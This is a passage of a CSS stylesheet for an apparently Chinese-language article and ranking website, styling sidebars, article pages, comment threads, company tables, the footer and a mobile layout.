.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    border: 1px solid #D3E0F7;
    background-color: #fff;
    margin: 10px 0px 20px 10px;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 0 10px 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    margin: 0px 0px 20px 10px;
    padding-bottom: 20px;
    border: 1px solid #D3E0F7;
    background-color: #fff;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box {
    border: 1px solid #D3E0F7;
    background-color: #fff;
    margin: 10px 0px 20px 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 136px;
    height: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    margin-left: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #333;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 2px 3px;
    margin-right: 15px;
    font-size: 14px;
    border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
    color: #999;
    background-color: #D3E0F7;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.content-right .tui-box .tui-li:nth-child(3) .tui-num {
    background-color: #FF860C;
    color: #fff;
}

.content-right .tui-box .tui-li:nth-child(4) .tui-num {
    background: #FFB155;
    color: #fff;
}

.content-right .tui-box .tui-li:nth-child(5) .tui-num {
    background: #FFD074;
    color: #fff;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 21px;
    padding: 15px 0;
    line-height: 1.3;
    color: #000;
}

.article-box .qian {
    display: inline-block;
    color: #fff !important;
    background: #FF860C;
    padding: 4px 15px 4px 15px;
    float: right;
    font-size: 14px;
    font-weight: 400;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 30px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: bold;
    padding: 15px 0 15px 0;
}

.article-h3 span {
    padding-top: 5px;
    display: inline-block;
    border-top: 4px solid #3de010;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #9b6f47;
}

.footer .youlian-box {
    margin-top: 20px;
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-left .qq-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    margin-top: 2px;
    height: 13px;
    background-color: #293045;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 15px;
    color: #fff;
}

.footer .youlian-box .youlian-right .lian-icon {
    vertical-align: top;
    margin-right: 10px;
    margin-top: 2px;
    display: inline-block;
    width: 2px;
    height: 13px;
    background: #293045;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 35px;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    padding: 10px 25px;
    background-color: #FF9800;
    display: inline-block;
    margin-top: 5px;
    color: #fff;
    text-align: center;
    border-radius: 15px;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #7e5633;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    border-top: 1px solid #293045;
    padding: 20px 0;

}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .content-left .chapter-num .list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 94px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
